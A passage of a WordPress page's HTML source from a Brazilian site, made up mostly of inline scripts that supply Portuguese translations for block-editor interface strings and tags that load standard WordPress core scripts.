\"%s\".":["Nome do bloco modificado para: \"%s\"."],"Sync this pattern across multiple locations.":["Sincronize esse padr\u00e3o em v\u00e1rios locais."],"pattern (singular)\u0004Synced":["Sincronizado"],"Categories":["Categorias"],"Save":["Salvar"],"Name":["Nome"],"Cancel":["Cancelar"],"Add":["Adicionar"]}},"comment":{"reference":"wp-includes\/js\/dist\/patterns.js"}} );
</script>
<script src="https://eobrasil.org/wp-includes/js/dist/patterns.min.js?ver=6497476653868ae9d711" id="wp-patterns-js"></script>
<script id="wp-server-side-render-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-28 20:18:50+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Error loading block: %s":["Erro ao carregar o bloco: %s"],"Block rendered as empty.":["Bloco exibido como vazio."]}},"comment":{"reference":"wp-includes\/js\/dist\/server-side-render.js"}} );
</script>
<script src="https://eobrasil.org/wp-includes/js/dist/server-side-render.min.js?ver=345a014347e34be995f0" id="wp-server-side-render-js"></script>
<script src="https://eobrasil.org/wp-includes/js/dist/wordcount.min.js?ver=55d8c2bf3dc99e7ea5ec" id="wp-wordcount-js"></script>
<script id="utils-js-extra">
var userSettings = {"url":"\/","uid":"0","time":"1769323898","secure":"1"};
</script>
<script src="https://eobrasil.org/wp-includes/js/utils.min.js?ver=6.8.3" id="utils-js"></script>
<script src="https://eobrasil.org/wp-admin/js/editor.min.js?ver=6.8.3" id="editor-js"></script>
<script id="editor-js-after">
window.wp.oldEditor = window.wp.editor;
</script>
<script id="wp-block-library-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-28 20:18:50+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Delete":["Excluir"],"Submit":["Enviar"],"Alternative text":["Texto alternativo"],"Version":["Vers\u00e3o"],"About":["Sobre"],"Posted by":["Publicado por"],"Text":["Texto"],"Font size":["Tamanho da fonte"],"Outdent":["Diminuir recuo"],"Indent":["Recuo"],"Unlink":["Remover link"],"List":["Lista"],"Background":["Fundo"],"Quote":["Citar"],"Custom":["Personalizado"],"Add a featured image":["Adicionar uma imagem destacada"],"Descriptions":["Descri\u00e7\u00f5es"],"Link to %s":["Apontar para %s"],"Exit fullscreen":["Sair do Modo Tela Cheia"],"Navigation":["Navega\u00e7\u00e3o"],"Featured image":["Imagem destacada"],"Include":["Incluir"],"Add image":["Adicionar imagens"],"Set as featured image":["Definir imagem destacada"],"Empty":["Vazia"],"Status":["Status"],"Formats":["Formatos"],"Ignore":["Ignorar"],"File":["Arquivo"],"Tools":["Ferramentas"],"Table":["Tabela"],"Auto":["Auto"],"Minimum height":["Altura m\u00ednima"],"The description will be displayed in the menu if the current theme supports it.":["A descri\u00e7\u00e3o ser\u00e1 exibida no menu se o tema atual suport\u00e1-lo."],"Taxonomy":["Taxonomia"],"Show":["Mostrar"],"Embed a WordPress post.":["Post do WordPress incorporado."],"Contact us":["Fale conosco"],"Show tag counts":["Exibir quantidade de itens na tag"],"Enter your email address.":["Digite seu endere\u00e7o de e-mail."],"Reset":["Redefinir"],"Order by":["Ordernar por"],"Newest to oldest":["Do mais recente para o mais antigo"],"Oldest to newest":["Do mais antigo para o mais recente"],"A \u2192 Z":["De A \u00e0 Z"],"Z \u2192 A":["De Z \u00e0 A"],"Number of items":["N\u00famero de itens"],"Add block":["Adicionar bloco"],"Aside":["Nota"],"Standard":["Padr\u00e3o"],"Chat":["Bate-papo"],"Avatar":["Avatar"],"Terms":["Termos"],"Options":["Op\u00e7\u00f5es"],"button label\u0004Import":["Importar"],"Block has been deleted or is unavailable.":["O bloco foi exclu\u00eddo ou est\u00e1 indispon\u00edvel."],"Add text\u2026":["Adicionar texto..."],"Display a list of all categories.":["Exibe uma lista de todas as categorias."],"Classic":["Editor Cl\u00e1ssico"],"Write code\u2026":["Escreva o c\u00f3digo\u2026"],"Cover":["Cobertura"],"Fixed background":["Fundo fixo"],"Overlay":["Sobreposi\u00e7\u00e3o"],"Overlay color":["Cor de sobreposi\u00e7\u00e3o"],"Write title\u2026":["Escreva o t\u00edtulo..."],"Embed a tweet.":["Incorpore um tweet."],"music":["m\u00fasica"],"video":["v\u00eddeo"],"Embed a YouTube video.":["Incorpore um v\u00eddeo do YouTube."],"Embed a Facebook post.":["Incorpore uma publica\u00e7\u00e3o do Facebook."],"image":["imagem"],"Embed an Instagram post.":["Incorpore um post do Instagram."],"post":["post"],"blog":["blog"],"audio":["\u00e1udio"],"Embed SoundCloud content.":["Incorpore conte\u00fado do SoundCloud."],"Embed Spotify content.":["Incorpore conte\u00fado do Spotify."],"Embed Flickr content.":["Incorpore conte\u00fado do Flickr."],"Embed a Vimeo video.":["Incorpore um v\u00eddeo do Vimeo."],"Embed an Animoto video.":["Incorpore um v\u00eddeo do Animoto."],"Embed Cloudup content.":["Incorpore conte\u00fado do Cloudup."],"Embed CollegeHumor content.":["Incorpore conte\u00fado do CollegeHumor."],"Embed a Dailymotion video.":["Incorpore um v\u00eddeo do Dailymotion."],"Embed Imgur content.":["Incorpore conte\u00fado do Imgur."],"Embed Issuu content.":["Incorpore conte\u00fado do Issuu."],"Embed Kickstarter content.":["Incorpore conte\u00fado do Kickstarter."],"Embed Mixcloud content.":["Incorpore conte\u00fado do Mixcloud."],"Embed a Reddit thread.":["Incorpore uma discuss\u00e3o no Reddit."],"Embed ReverbNation content.":["Incorpore conte\u00fado do ReverbNaion."],"Embed Scribd content.":["Incorpore conte\u00fado do Scribd."],"Embed SmugMug content.":["Incorpore conte\u00fado do SmugMug."],"Embed Speaker Deck content.":["Incorpore conte\u00fado do Speaker Deck."],"Embed a TED video.":["Incorpore um v\u00eddeo do TED."],"Embed a Tumblr post.":["Incorpore uma publica\u00e7\u00e3o do Tumblr."],"Embed a VideoPress video.":["Incorpore um v\u00eddeo do VideoPress."],"Embed a WordPress.tv video.":["Incorpore um v\u00eddeo do WordPress.tv."],"This embed will preserve its aspect ratio when the browser is resized.":["Esse arquivo incorporado preservar\u00e1 sua propor\u00e7\u00e3o quando o navegador for redimensionado."],"This embed may not preserve its aspect ratio when the browser is resized.":["\u00c9 poss\u00edvel que esse arquivo incorporado n\u00e3o preserve sua propor\u00e7\u00e3o quando o navegador for redimensionado."],"Edit URL":["Editar URL"],"Media settings":["Configura\u00e7\u00f5es de m\u00eddia"],"Resize for smaller devices":["Ajustar tamanho para dispositivos menores"],"%s URL":["URL do %s"],"Enter URL to embed here\u2026":["Digite aqui o URL da m\u00eddia a ser incorporada\u2026"],"button label\u0004Embed":["Incorporar"],"Embedded content from %s":["Conte\u00fado incorporado de %s"],"block title\u0004Embed":["M\u00eddia incorporada"],"Write file name\u2026":["Escreva o nome do arquivo..."],"Copy URL":["Copiar URL"],"button label\u0004Download":["Baixar"],"Show download button":["Mostrar bot\u00e3o de download"],"Heading":["T\u00edtulo"],"Write HTML\u2026":["Escreva HTML\u2026"],"Display avatar":["Exibir avatar"],"Number of comments":["N\u00famero de coment\u00e1rios"],"Display post date":["Exibir a data do post"],"Latest Posts":["Posts mais recentes"],"Convert to unordered list":["Converter para lista n\u00e3o ordenada"],"Convert to ordered list":["Converter para lista ordenada"],"Outdent list item":["Recuar item da lista"],"Indent list item":["Recuar item da lista"],"Show media on left":["Mostrar m\u00eddia \u00e0 esquerda"],"Show media on right":["Mostrar m\u00eddia \u00e0 direita"],"Media area":["\u00c1rea de m\u00eddia"],"Keep as HTML":["Manter como HTML"],"Showing large initial letter.":["Mostrando letra inicial grande."],"Drop cap":["Letra capitular"],"Write preformatted text\u2026":["Escreva um texto pr\u00e9-formatado..."],"Separator":["Separador"],"Shortcode":["Shortcode"],"Write shortcode here\u2026":["Digite um shortcode aqui..."],"Height in pixels":["Altura em p\u00edxeis"],"Column count":["Quantidade de colunas"],"Row count":["Quantidade de linhas"],"Create":["Criar"],"Edit table":["Editar tabela"],"Fixed width table cells":["C\u00e9lulas da tabela de largura fixa"],"New Column":["Nova coluna"],"Muted":["Mudo"],"Playback controls":["Controles de reprodu\u00e7\u00e3o"],"Link removed.":["Link removido."],"Stack on mobile":["Empilhar nos dispositivos m\u00f3veis"],"Empty block; start writing or type forward slash to choose a block":["Bloco vazio, comece a escrever ou digite \"\/\" para escolher um bloco"],"This image has an empty alt attribute; its file name is %s":["O atributo alt desta imagem est\u00e1 vazio. O nome do arquivo \u00e9 %s"],"This image has an empty alt attribute":["O atributo alt desta imagem est\u00e1 vazio"],"button label\u0004Try again":["Tentar novamente"],"button label\u0004Convert to link":["Converter para link"],"content placeholder\u0004Content\u2026":["Conte\u00fado..."],"Embed Crowdsignal (formerly Polldaddy) content.":["Incorpore conte\u00fado do Crowdsignal (anteriormente conhecido como Polldaddy)."],"ebook":["e-book"],"Embed Amazon Kindle content.":["Incorpore conte\u00fado do Amazon Kindle"],"Sorry, this content could not be embedded.":["Este conte\u00fado n\u00e3o pode ser incorporado."],"Embedded content from %s can't be previewed in the editor.":["O conte\u00fado incorporado de %s n\u00e3o pode ser pr\u00e9-visualizado no editor."],"The excerpt is hidden.":["O trecho est\u00e1 oculto."],"The excerpt is visible.":["O resumo est\u00e1 vis\u00edvel."],"Hide the excerpt on the full content page":["Ocultar o resumo na p\u00e1gina completa do conte\u00fado"],"Label text":["Texto do r\u00f3tulo"],"Add label\u2026":["Adicionar r\u00f3tulo\u2026"],"Optional placeholder text":["Texto de substitui\u00e7\u00e3o opcional"],"Optional placeholder\u2026":["Texto de marca\u00e7\u00e3o opcional\u2026"],"Button text":["Texto do bot\u00e3o"],"Add button text\u2026":["Adicionar texto do bot\u00e3o..."],"Enter URL here\u2026":["Digite o URL aqui..."],"Edit RSS URL":["Editar URL do RSS"],"Display author":["Exibir autor"],"Display date":["Exibir data"],"Display excerpt":["Exibir resumo"],"Max number of words in excerpt":["N\u00famero m\u00e1ximo de palavras no resumo"],"Display entries from any RSS or Atom feed.":["Exibir posts a partir de qualquer feed RSS ou Atom"],"- Select -":["- Selecionar -"],"Paste a link to the content you want to display on your site.":["Cole um link para o conte\u00fado que voc\u00ea deseja exibir no seu site."],"Learn more about embeds":["Saiba mais sobre c\u00f3digos incorporados"],"Group":["Grupo"],"One.":["Um."],"Two.":["Dois."],"Three.":["Tr\u00eas."],"Four.":["Quatro."],"Five.":["Cinco."],"Six.":["Seis."],"In a village of La Mancha, the name of which I have no desire to call to mind, there lived not long since one of those gentlemen that keep a lance in the lance-rack, an old buckler, a lean hack, and a greyhound for coursing.":["Em uma vila de La Mancha, cujo nome n\u00e3o desejo me lembrar, n\u00e3o demorou muito tempo para que um daqueles cavalheiros mantivesse uma lan\u00e7a no porta-lan\u00e7as, uma fivela velha, um hack magro e um galgo para percorrer."],"Code is Poetry":["C\u00f3digo \u00e9 poesia"],"Describe the purpose of the image.":["Descreva o prop\u00f3sito da imagem."],"The wren<br>Earns his living<br>Noiselessly.":["O carri\u00e7o<br>ganha a vida<br>silenciosamente."],"\u2014 Kobayashi Issa (\u4e00\u8336)":["\u2014 Kobayashi Issa (\u4e00\u8336)"],"Mont Blanc appears\u2014still, snowy, and serene.":["O Mont Blanc aparece, ainda, nevado e calmo."],"<strong>Snow Patrol<\/strong>":["<strong>Patrulha da neve<\/strong>"],"Align column left":["Alinhar coluna \u00e0 esquerda"],"Align column center":["Alinhar coluna ao centro"],"Align column right":["Alinhar coluna \u00e0 direita"],"Insert a table for sharing data.":["Insira uma tabela para compartilhar dados."],"Create Table":["Criar tabela"],"Change column alignment":["Mudar alinhamento da coluna"],"Header section":["Se\u00e7\u00e3o do cabe\u00e7alho"],"Footer section":["Se\u00e7\u00e3o do rodap\u00e9"],"Jazz Musician":["M\u00fasico de Jazz"],"Release Date":["Data de lan\u00e7amento"],"May 7, 2019":["7 de maio de 2019"],"February 21, 2019":["21 de fevereiro de 2019"],"December 6, 2018":["6 de dezembro de 2018"],"Attachment page":["P\u00e1gina de anexo"],"Open in new tab":["Abrir em uma nova aba"],"One of the hardest things to do in technology is disrupt yourself.":["Umas das coisas mais dif\u00edceis de fazer em tecnologia \u00e9 interromper a si mesmo."],"Start value":["Valor de in\u00edcio"],"In quoting others, we cite ourselves.":["Citando outros, citamos n\u00f3s mesmos."],"Welcome to the wonderful world of blocks\u2026":["Boas-vindas ao maravilhoso mundo dos blocos..."],"Link rel":["Atributo rel do link"],"Call to action":["Chamada para a\u00e7\u00e3o"],"Two columns; equal split":["Duas colunas iguais"],"Two columns; one-third, two-thirds split":["Duas colunas divididas em um ter\u00e7o e dois ter\u00e7os"],"Two columns; two-thirds, one-third split":["Duas colunas divididas em dois ter\u00e7os e um ter\u00e7o"],"Three columns; equal split":["Tr\u00eas colunas iguais"],"Three columns; wide center column":["Tr\u00eas colunas com a do meio maior"],"Etiam et egestas lorem. Vivamus sagittis sit amet dolor quis lobortis. Integer sed fermentum arcu, id vulputate lacus. Etiam fermentum sem eu quam hendrerit.":["Etiam et egestas lorem. Vivamus sagittis sit amet dolor quis lobortis. Integer sed fermentum arcu, id vulputate lacus. Etiam fermentum sem eu quam hendrerit."],"Nam risus massa, ullamcorper consectetur eros fermentum, porta aliquet ligula. Sed vel mauris nec enim.":["Nam risus massa, ullamcorper consectetur eros fermentum, porta aliquet ligula. Sed vel mauris nec enim."],"Play inline":["Reproduzir sem abrir em tela cheia"],"Percentage Width":["Porcentagem da largura"],"menu":["menu"],"Post content":["Conte\u00fado do post"],"Sorting and filtering":["Ordem e filtros"],"Image size":["Tamanho da imagem"],"Open Media Library":["Abrir biblioteca de m\u00eddias"],"Embed a TikTok video.":["Incorporar um v\u00eddeo do TikTok."],"Title attribute":["Atributo do t\u00edtulo"],"Describe the role of this image on the page.":["Descrever a fun\u00e7\u00e3o desta imagem nesta p\u00e1gina."],"(Note: many devices and browsers do not display this text.)":["(Nota: muitos dispositivos e navegadores n\u00e3o exibem este texto.)"],"Level %s. Empty.":["N\u00edvel %s. Vazio."],"Level %1$s. %2$s":["N\u00edvel %1$s. %2$s"],"Link to":["Apontar para"],"podcast":["podcast"],"\/\/ A \u201cblock\u201d is the abstract term used\n\/\/ to describe units of markup that\n\/\/ when composed together, form the\n\/\/ content or layout of a page.\nregisterBlockType( name, settings );":["\/\/ O \"bloco\" \u00e9 um termo abstrato\n\/\/ para descrever estas unidades de marca\u00e7\u00e3o\n\/\/ quando criado juntos, formam o\n\/\/ conte\u00fado ou layout da p\u00e1gina.\nregisterBlockType( name, settings );"],"Lorem ipsum dolor sit amet, consectetur adipiscing elit. Praesent et eros eu felis.":["Lorem ipsum dolor sit amet, consectetur adipiscing elit. Praesent et eros eu felis."],"Suspendisse commodo neque lacus, a dictum orci interdum et.":["Suspendisse commodo neque lacus, a dictum orci interdum et."],"Media file":["Arquivo de m\u00eddia"],"Full post":["Post completo"],"Display featured image":["Mostrar imagem destacada"],"Image alignment":["Alinhamento da imagem"],"EXT. XANADU - FAINT DAWN - 1940 (MINIATURE)\nWindow, very small in the distance, illuminated.\nAll around this is an almost totally black screen. Now, as the camera moves slowly towards the window which is almost a postage stamp in the frame, other forms appear;":["XT. XANADU - FAINT DAWN - 1940 (MINIATURA)\nJanela muito pequena \u00e0 dist\u00e2ncia, iluminada.\nTudo ao redor disso \u00e9 uma tela quase totalmente preta. Agora, conforme a c\u00e2mera se move lentamente em dire\u00e7\u00e3o \u00e0 janela, que \u00e9 quase um selo postal no quadro, outras formas aparecem;"],"Matt Mullenweg":["Matt Mullenweg"],"Header label":["R\u00f3tulo do cabe\u00e7alho"],"Footer label":["R\u00f3tulo do rodap\u00e9"],"WHAT was he doing, the great god Pan,\n\tDown in the reeds by the river?\nSpreading ruin and scattering ban,\nSplashing and paddling with hoofs of a goat,\nAnd breaking the golden lilies afloat\n    With the dragon-fly on the river.":["Eis que temos aqui a Poesia,\na grande Poesia.\nQue n\u00e3o oferece signos\nnem linguagem espec\u00edfica, n\u00e3o respeita\nsequer os limites do idioma. Ela flui, como um rio.\ncomo o sangue nas art\u00e9rias,\nt\u00e3o espont\u00e2nea que nem se sabe como foi escrita."],"Poster image":["Imagem do poster"],"Social Icon":["\u00cdcone de rede social"],"Button only":["Apenas bot\u00e3o"],"Template Part":["Parte de modelo","Partes de modelo"],"Block variations":["Varia\u00e7\u00f5es do bloco"],"Mobile":["Dispositivo m\u00f3vel"],"Design":["Design"],"social":["social"],"survey":["pesquisa"],"Image uploaded.":["Imagem enviada."],"Browser default":["Navegador padr\u00e3o"],"This column count exceeds the recommended amount and may cause visual breakage.":["Esta contagem de colunas excede a quantidade recomendada e pode causar ruptura visual."],"50 \/ 50":["50 \/ 50"],"33 \/ 33 \/ 33":["33 \/ 33 \/ 33"],"25 \/ 50 \/ 25":["25 \/ 50 \/ 25"],"Change content position":["Mudar posi\u00e7\u00e3o do conte\u00fado"],"Display author name":["Exibir nome do autor"],"Comment":["Comentar"],"Find out more":["Descubra mais"],"100":["100"],"One column":["Uma coluna"],"Repeated background":["Fundo repetido"],"Add link to featured image":["Adicionar link para imagem em destaque"],"\u201cRead more\u201d link text":["Texto do link \"Leia mais\""],"Change button position":["Mudar posi\u00e7\u00e3o do bot\u00e3o"],"No button":["Sem bot\u00e3o"],"Button outside":["Bot\u00e3o externo"],"Button inside":["Bot\u00e3o interno"],"Use button with icon":["Usar bot\u00e3o com \u00edcone"],"Subtitles":["Subt\u00edtulos"],"Captions":["Legendas"],"Tracks can be subtitles, captions, chapters, or descriptions. They help make your content more accessible to a wider range of users.":["As faixas podem ser subt\u00edtulo, legendas, cap\u00edtulos ou descri\u00e7\u00f5es."],"Text tracks":["Faixas de texto"],"Edit track":["Editar faixa"],"Label":["R\u00f3tulo "],"Title of track":["T\u00edtulo da faixa"],"Source language":["Idioma de origem"],"Language tag (en, fr, etc.)":["Tag de idioma (en, fr, etc.)"],"Kind":["Tipo"],"Remove track":["Remover faixa"],"Add tracks":["Adicionar faixas"],"Convert to blocks":["Converter para blocos"],"Open links in new tab":["Abrir links em uma nova aba"],"More":["Mais"],"Add text over image":["Adicionar texto sobre a imagem"],"Image caption text":["Legenda da imagem"],"Gallery caption text":["Texto da legenda da galeria"],"Audio caption text":["Texto da legenda de \u00e1udio"],"Download button text":["Texto do bot\u00e3o de download"],"Unordered":["N\u00e3o ordenada"],"Ordered":["Ordenada"],"List text":["Texto da lista"],"Preformatted text":["Texto pr\u00e9-formatado"],"Pullquote text":["Texto da cita\u00e7\u00e3o"],"Pullquote citation text":["Texto da cita\u00e7\u00e3o"],"Block cannot be rendered inside itself.":["O bloco n\u00e3o pode ser renderizado dentro de si mesmo."],"Shortcode text":["Texto do shortcode"],"Header cell text":["Texto da c\u00e9lula do cabe\u00e7alho"],"Body cell text":["Texto da c\u00e9lula do corpo"],"Footer cell text":["Texto da c\u00e9lula do rodap\u00e9"],"Table caption text":["Texto da legenda da tabela"],"Column %d text":["Texto da coluna %d"],"Verse text":["Texto do verso"],"Write verse\u2026":["Escrever verso..."],"Video caption text":["Legenda do v\u00eddeo"],"Wood thrush singing in Central Park, NYC.":["Tordo cantando no Central Park, NYC."],"Normal":["Normal"],"Huge":["Enorme"],"Icon color":["Cor do \u00edcone"],"Type \/ to choose a block":["Digite \/ para escolher um bloco"],"Start blank":["Iniciar vazio"],"Choose":["Escolher"],"Add caption":["Adicionar legenda"],"Add quote":["Adicionar cita\u00e7\u00e3o"],"Add citation":["Adicionar cita\u00e7\u00e3o"],"Autoplay may cause usability issues for some users.":["Execu\u00e7\u00e3o autom\u00e1tica pode causar problemas de usabilidade para alguns usu\u00e1rios."],"%1$s (%2$d of %3$d)":["%1$s (%2$d de %3$d)"],"PDF settings":["Configura\u00e7\u00f5es de PDF"],"Show inline embed":["Mostrar c\u00f3digo incorporado de forma embutida."],"Note: Most phone and tablet browsers won't display embedded PDFs.":["Aten\u00e7\u00e3o: a maioria dos navegadores de telefones e tablets n\u00e3o exibir\u00e3o PDFs incorporados."],"Copied URL to clipboard.":["URL copiado para a \u00e1rea de transfer\u00eancia."],"Embed of the selected PDF file.":["M\u00eddia incorporada do arquivo PDF selecionado."],"Media width":["Largura de m\u00eddias"],"Display login as form":["Exibir acesso como um formul\u00e1rio"],"Redirect to current URL":["Redirecionar para o URL atual"],"HTML element":["Elemento HTML"],"Default (<div>)":["Padr\u00e3o (<div>)"],"Image width":["Largura da imagem"],"Link image to home":["Imagem com link para p\u00e1gina inicial"],"Site tagline text":["Texto da descri\u00e7\u00e3o do site"],"Write site tagline\u2026":["Insira a descri\u00e7\u00e3o do site..."],"Site Tagline placeholder":["Espa\u00e7o reservado para a descri\u00e7\u00e3o do site"],"Site title text":["Texto do t\u00edtulo do site"],"Write site title\u2026":["Insira o t\u00edtulo do site..."],"Site Title placeholder":["Espa\u00e7o reservado para o t\u00edtulo do site"],"Offset":["Deslocamento"],"Limit the pages you want to show, even if the query has more results. To show all pages use 0 (zero).":["Limite as p\u00e1ginas que voc\u00ea deseja mostrar mesmo que a consulta tenha mais resultados. Para mostrar todas as p\u00e1ginas use 0 (zero)."],"Max pages to show":["M\u00e1ximo de p\u00e1ginas a exibir"],"Exclude":["Excluir"],"Only":["Somente"],"Sticky posts":["Posts fixos"],"Filters":["Filtros"],"Keyword":["Palavra-chave"],"Title & Date":["T\u00edtulo e data"],"Title & Excerpt":["T\u00edtulo e resumo"],"Title, Date, & Excerpt":["T\u00edtulo, data e resumo"],"Image, Date, & Title":["Imagem, data e t\u00edtulo"],"Provided type is not supported.":["O tipo fornecido n\u00e3o \u00e9 suportado."],"Archive title":["T\u00edtulo do arquivo"],"Archive Title":["T\u00edtulo do arquivo"],"Display the archive title based on the queried object.":["Exibir o t\u00edtulo do arquivo com base no objeto consultado."],"Next page link":["Link da pr\u00f3xima p\u00e1gina"],"Previous page link":["Link da p\u00e1gina anterior"],"An example title":["Um t\u00edtulo de exemplo"],"Make title a link":["Transformar o t\u00edtulo em link"],"Change Date":["Mudar a data"],"Add \"read more\" link text":["Adicionar texto do link \"leia mais\""],"Show link on new line":["Mostrar o link em nova linha"],"Term items not found.":["Itens de termo n\u00e3o encontrados."],"Remove %s":["Remover %s"],"noun; Audio block parameter\u0004Preload":["Pr\u00e9-carregamento"],"No published posts found.":["Nenhum post publicado encontrado."],"bookmark":["favorito"],"Embed Pinterest pins, boards, and profiles.":["Incorporar pins, pastas e perfis do Pinterest."],"Embed Wolfram notebook content.":["Incorporar conte\u00fado do notebook Wolfram."],"Name of the file\u0004Armstrong_Small_Step":["Armstrong_Small_Step"],"If uploading to a gallery all files need to be image formats":["Para serem enviados para a galeria, todos os arquivos precisam ter formatos de imagem"],"All gallery image links updated to: %s":["Todos os links das imagens de galeria foram atualizadas para: %s"],"All gallery images updated to open in new tab":["Todas as imagens de galeria foram atualizadas para abrir em uma nova aba"],"All gallery images updated to not open in new tab":["Todas as imagens de galeria foram atualizadas para n\u00e3o abrir em uma nova aba"],"All gallery image sizes updated to: %s":["Todos os tamanhos de imagem da galeria atualizados para: %s"],"Loading options\u2026":["Carregando op\u00e7\u00f5es\u2026"],"The <header> element should represent introductory content, typically a group of introductory or navigational aids.":["O elemento <header> deve representar conte\u00fado introdut\u00f3rio, e normalmente um grupo introdut\u00f3rio ou aux\u00edlio de navega\u00e7\u00e3o."],"The <section> element should represent a standalone portion of the document that can't be better represented by another element.":["O elemento <section> deve representar uma parte aut\u00f4noma do documento que n\u00e3o pode ser melhor representada por outro elemento."],"The <article> element should represent a self-contained, syndicatable portion of the document.":["O elemento <article> deve representar uma parte independente e compartilh\u00e1vel do documento."],"The <aside> element should represent a portion of a document whose content is only indirectly related to the document's main content.":["O elemento <aside> deve representar uma parte do documento na qual o conte\u00fado \u00e9 somente indiretamente relacionado \u00e0 parte principal do documento."],"The <footer> element should represent a footer for its nearest sectioning element (e.g.: <section>, <article>, <main> etc.).":["O elemento <footer> deve representar um rodap\u00e9 do seu elemento de se\u00e7\u00e3o mais pr\u00f3ximo (exemplo: <section>, <article>, <main>, etc)."],"Start empty":["Iniciar vazio"],"Switch to '%s'":["Trocar para '%s'"],"Create new Menu":["Criar novo menu"],"Manage menus":["Gerenciar menus"],"Menu name":["Nome do menu"],"Delete menu":["Excluir menu"],"Display":["Exibir"],"Overlay Menu":["Sobreposi\u00e7\u00e3o do menu"],"Configure overlay menu":["Configurar a sobreposi\u00e7\u00e3o do menu"],"Collapses the navigation options in a menu icon opening an overlay.":["Recolhe as op\u00e7\u00f5es de navega\u00e7\u00e3o em um \u00edcone de menu abrindo uma camada de sobreposi\u00e7\u00e3o."],"Off":["Desativado"],"Always":["Sempre"],"Submenus":["Submenus"],"Open on click":["Abrir ao clicar"],"Submenu & overlay text":["Texto do submenu e sobreposi\u00e7\u00e3o"],"Submenu & overlay background":["Fundo do submenu e sobreposi\u00e7\u00e3o"],"Contact":["Contato"],"Select post":["Selecione um post"],"Select page":["Selecione uma p\u00e1gina"],"Select category":["Selecione uma categoria"],"Select tag":["Selecione uma tag"],"Add link":["Adicionar link"],"Add submenu":["Adicione um submenu"],"Navigation link text":["Texto do link de navega\u00e7\u00e3o"],"Create draft post: <mark>%s<\/mark>":["Criar rascunho de post: <mark>%s<\/mark>"],"Create draft page: <mark>%s<\/mark>":["Criar rascunho de p\u00e1gina: <mark>%s<\/mark>"],"navigation link preview example\u0004Example Link":["Link de exemplo"],"Show avatar":["Mostrar avatar"],"Avatar size":["Tamanho do avatar"],"Show bio":["Mostrar biografia"],"Post author byline text":["Texto de cr\u00e9dito do autor do post"],"Write byline\u2026":["Escreva a autoria..."],"Post Author":["Autor do post"],"No comments":["Sem coment\u00e1rios"],"Post Date":["Data do post"],"Scale option for Image dimension control\u0004Cover":["Capa"],"Scale option for Image dimension control\u0004Contain":["Cont\u00e9m"],"Scale option for Image dimension control\u0004Fill":["Preencher"],"Image is scaled and cropped to fill the entire space without being distorted.":["A escala \u00e9 escalonada e cortada para preencher o espa\u00e7o inteiro sem ficar distorcida."],"Image is scaled to fill the space without clipping nor distorting.":["A imagem \u00e9 escalonada para preencher o espa\u00e7o sem cortar nem distorcer."],"Image will be stretched and distorted to completely fill the space.":["A imagem ser\u00e1 esticada e distorcida para preencher completamente o espa\u00e7o."],"Image scaling options\u0004Scale":["Escala"],"Next: ":["Pr\u00f3ximo:"],"Previous: ":["Anterior:"],"Next post":["Pr\u00f3ximo post"],"Previous post":["Post anterior"],"Display the title as a link":["Exibir o t\u00edtulo como um link."],"If you have entered a custom label, it will be prepended before the title.":["Caso voc\u00ea tenha digitado um r\u00f3tulo personalizado, ele ser\u00e1 exibido antes do t\u00edtulo."],"Include the label as part of the link":["Incluir o r\u00f3tulo como parte do link"],"Displays the post link that follows the current post.":["Exibe o link do post posterior ao post atual."],"Displays the post link that precedes the current post.":["Exibe o link do post anterior ao post atual."],"Enter character(s) used to separate terms.":["Digite o(s) caractere(s) usado(s) para separar os termos."],"Post Title":["T\u00edtulo do post"],"Arrow":["Seta"],"A decorative arrow appended to the next and previous page link.":["Uma seta ser\u00e1 adicionada nos links de p\u00e1gina anterior e pr\u00f3xima p\u00e1gina."],"Arrow option for Query Pagination Next\/Previous blocks\u0004None":["Nenhum"],"Arrow option for Query Pagination Next\/Previous blocks\u0004Arrow":["Seta"],"Arrow option for Query Pagination Next\/Previous blocks\u0004Chevron":["Chevron"],"Make title link to home":["Fazer do t\u00edtulo um link para a p\u00e1gina inicial"],"Number of tags":["N\u00famero de tags"],"Template Part \"%s\" inserted.":["Parte de modelo \"%s\" inserida."],"Untitled Template Part":["Parte de modelo sem t\u00edtulo"],"Choose an existing %s or create a new one.":["Escolher um(a) %s existente ou criar um(a) novo(a)."],"Area":["\u00c1rea"],"Default based on area (%s)":["Padr\u00e3o com base na \u00e1rea (%s)"],"Term Description":["Descri\u00e7\u00e3o do termo"],"Loading\u2026":["Carregando..."],"You do not have permission to edit this Menu. Any changes made will not be saved.":["Sem permiss\u00e3o para editar esse Menu. Qualquer altera\u00e7\u00e3o feita n\u00e3o ser\u00e1 salva."],"You do not have permission to create Navigation Menus.":["Sem permiss\u00e3o para criar menus de navega\u00e7\u00e3o."],"Site Icons are what you see in browser tabs, bookmark bars, and within the WordPress mobile apps. To use a custom icon that is different from your site logo, use the <a>Site Icon settings<\/a>.":["\u00cdcones de site s\u00e3o o que voc\u00ea v\u00ea nas abas do navegador, barras de favoritos e nos aplicativos para dispositivos m\u00f3veis do WordPress. Para usar um \u00edcone personalizado que seja diferente do logo do seu site, use as <a>configura\u00e7\u00f5es de \u00edcone do site<\/a>."],"Use as Site Icon":["Usar como \u00edcone do site"],"Page List: Cannot retrieve Pages.":["Lista de p\u00e1gina: N\u00e3o foi poss\u00edvel carregar p\u00e1ginas."],"Icon background":["Fundo do \u00edcone"],"single horizontal line\u0004Row":["Linha"],"Group by":["Agrupar por"],"Week":["Semana"],"Default Avatar":["Avatar padr\u00e3o"],"Select the avatar user to display, if it is blank it will use the post\/page author.":["Selecione o usu\u00e1rio do avatar a ser exibido, se estiver em branco usar\u00e1 o autor do post\/p\u00e1gina."],"Link to user profile":["Apontar para o perfil do usu\u00e1rio"],"Link to authors URL":["Link para URL do autor"],"block title\u0004Comment Author":["Autor do coment\u00e1rio"],"block title\u0004Comment Content":["Conte\u00fado do coment\u00e1rio"],"Link to comment":["Link para coment\u00e1rio"],"block title\u0004Comment Date":["Data do coment\u00e1rio"],"Older comments page 